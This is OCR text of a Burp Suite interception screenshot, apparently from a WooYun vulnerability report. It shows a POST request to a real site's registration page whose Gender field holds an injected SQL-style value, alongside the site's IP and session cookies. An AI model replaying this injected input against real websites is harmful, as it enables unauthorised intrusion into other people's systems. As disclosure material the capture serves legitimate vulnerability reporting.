 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://www.china3e.org.cn:80 [116.251.210.196]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /member/reg.asp?action=reg HTTP/1.1
Host: www.china3e.org.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20100101 Firefox/22.0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.china3e.org.cn/member/reg.asp
Cookie: ASPSESSIONIDQQDASTSB=MADNKAACBKGIHBACHENGFOPP; safedog-flow-item=81636F10AF95CA5A77B4AC871696B199
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
LoginName=test1&userPass=123456&verifyPass=123456&TrueName=&Gender=1,1,1,1,1,1,1,1)&Phone=&Mobile=&Email=&QQ=&Address=
stCode=&code=7620&Submit=%D7%A2%B2%E1
www.wooyun.org